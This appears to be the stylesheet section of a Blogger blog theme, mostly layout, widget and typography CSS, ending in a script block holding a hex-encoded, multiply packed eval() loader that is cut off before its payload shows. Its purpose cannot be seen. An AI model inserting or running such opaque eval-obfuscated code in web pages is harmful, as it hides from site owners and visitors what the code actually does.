.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x7